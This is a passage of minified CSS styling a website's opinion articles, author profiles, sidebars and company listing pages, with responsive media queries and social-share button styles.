.opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-published{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}#opinions .opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}#opinions .opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}#opinions .opinion .opinion__content-title:hover{text-decoration:underline}#opinions .opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}#opinions .become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-bottom:15px}#opinions .become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}#opinions .become-author__title .icon__author{width:36px;height:36px;margin-right:10px}#opinions .become-author__text{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#opinions .become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){#opinions .become-author__link{margin-top:10px;margin-bottom:10px;display:block}}#opinion-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single{padding-top:5px;padding-bottom:35px}}#opinion-single .pink{color:#758291}#opinion-single h1,#opinion-single h2,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}#opinion-single h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-single h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#opinion-single h1{font-size:28px;line-height:36px}}#opinion-single h2{font-size:24px;line-height:29px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single h2{font-size:22px;line-height:27px;margin-bottom:20px}}#opinion-single h3{font-size:28px;line-height:34px;margin-bottom:20px}#opinion-single h4{font-size:24px;line-height:29px;margin-bottom:20px}#opinion-single h5{font-size:22px;line-height:27px;margin-bottom:20px}#opinion-single h6{font-size:18px;line-height:22px;margin-bottom:20px}#opinion-single iframe{display:block;width:100%;max-width:100%}#opinion-single ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}#opinion-single ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}#opinion-single ul>li::marker{color:#fe5f55}#opinion-single .content{margin-top:15px}#opinion-single .content .article__title{margin-bottom:20px}#opinion-single .content .article__content .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}#opinion-single .content .article__content .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info .article__social{margin-top:10px}}#opinion-single .content .article__content .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item{background-color:transparent;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item:last-child{margin-right:0}#opinion-single .content .article__content .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .content .article__content .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link:hover{background-color:#23cea5}#opinion-single .content .article__content .article__info .soc__link:hover .icon__facebook,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tele,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tw{fill:#fff}#opinion-single .content .article__content .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;color:#fff;text-transform:none;background-color:#fe5f55;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#opinion-single .content .article__content .article__published{font-weight:400;font-size:16px;line-height:22px; color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#opinion-single .content .article__content .article__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .content .article__content .article__author-info .author__photo{min-width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo{min-width:115px;height:115px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__photo{margin-bottom:20px}}#opinion-single .content .article__content .article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo-img{width:115px;height:115px}}#opinion-single .content .article__content .article__author-info .author__full-name{width:100%;min-width:189px;min-height:22px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:100%;min-width:115px;min-height:16px;font-size:16px;line-height:20px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}#opinion-single .content .article__content .article__author-info .author__desc{min-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:100%;min-width:115px;min-height:12px;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}#opinion-single .content .article__content .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}#opinion-single .content .article__content .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#opinion-single .content .article__content .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:inherit;line-height:inherit;color:#fe5f55;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}#opinion-single .content .article__content .article__subtitle a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}#opinion-single .content .article__content .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__content-img{float:right;width:520px;height:416px;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#opinion-single .content .article__content .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px;margin-bottom:12px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}#opinion-single .content .article__content .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}#opinion-single .content .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-link{height:auto}}#opinion-single .content .article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}#opinion-single .content .article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}#opinion-single .content .article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#opinion-single .content .article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}#opinion-single .content .article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395}#opinion-single .content .article__content blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#opinion-single .content .article__content .media__also-read{float:left;width:300px;min-height:291px;background-color:#eff1f3;border-radius:10px;padding:0;margin-right:30px;margin-bottom:52px}#opinion-single .content .article__content .media__also-read .opinion{margin-top:0}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}#opinion-single .content .article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion{width:100%;min-height:auto}#opinion-single .content .article__content .media__also-read .opinion__prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px 20px 0;min-height:160px}#opinion-single .content .article__content .media__also-read .opinion .author__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:140px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}#opinion-single .content .article__content .media__also-read .opinion .opinion__content{padding-bottom:0}#opinion-single .content .article__content .media__also-read .opinion .opinion__content-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:20px;color:#15be9c;margin-bottom:30px}#opinion-single .content .article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#opinion-single .content .article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#opinion-single .content .article__content .media__photo_big{margin-top:10px;margin-bottom:30px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo-container{margin:0 auto}#opinion-single .content .article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}#opinion-single .content .article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}#opinion-single .article__content-footer{margin-top:15px}#opinion-single .article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source span{margin-bottom:5px}}#opinion-single .article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#opinion-single .article__content-footer .article__tags{margin-bottom:20px}#opinion-single .article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#opinion-single .article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}#opinion-single .article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}#opinion-single .article__content-footer .article__social{margin-bottom:30px}#opinion-single .article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}#opinion-single .article__content-footer .soc__item{background-color:transparent;margin-right:10px}#opinion-single .article__content-footer .soc__item:last-child{margin-right:0}#opinion-single .article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link:hover{background-color:#23cea5}#opinion-single .article__content-footer .soc__link:hover .icon__facebook,#opinion-single .article__content-footer .soc__link:hover .icon__tele,#opinion-single .article__content-footer .soc__link:hover .icon__tw{fill:#fff}#opinion-single .article__content-footer .article__comments img{width:100%;height:auto}#opinion-single .article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#opinion-single .sidebar{margin-top:15px}#opinion-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#opinion-single .sidebar .opinion{min-height:auto}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion{min-height:398px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion{min-height:360px}}#opinion-single .sidebar .opinion .author{text-decoration:none!important}#opinion-single .sidebar .opinion .opinion__content-title{text-decoration:none;line-height:22px}#opinion-single .sidebar .opinion .opinion__content-title:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .opinion__content-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .author__info{max-width:140px}}#opinion-single .sidebar .become-author__title{margin-bottom:20px}#opinion-single .sidebar .become-author__link{display:inline-block;margin-top:10px}#opinion-author{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-author{padding-top:5px;padding-bottom:35px}}#opinion-author .opinions__header{margin-top:15px;margin-bottom:5px}#opinion-author .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-author .opinions__title{font-size:38px;line-height:46px}}#companyes{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#companyes{padding-top:5px;padding-bottom:35px}}#companyes .companyes__header{margin-top:15px;margin-bottom:20px}#companyes .companyes__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{font-size:38px;line-height:46px;margin-bottom:20px}}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-title{margin-bottom:20px}}#companyes .companyes__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}#companyes .companyes__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background-color:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-create{width:304px;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-create{width:304px;margin-left:20px}}#companyes .companyes__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#companyes .companyes__header-create-arrow svg{fill:#fff}#companyes .companyes__header-create:focus,#companyes .companyes__header-create:hover{background-color:#23cea5;border:none}#companyes .companyes__header-create:focus svg,#companyes .companyes__header-create:hover svg{fill:#fff}#companyes .companyes__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;list-style:none}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#companyes 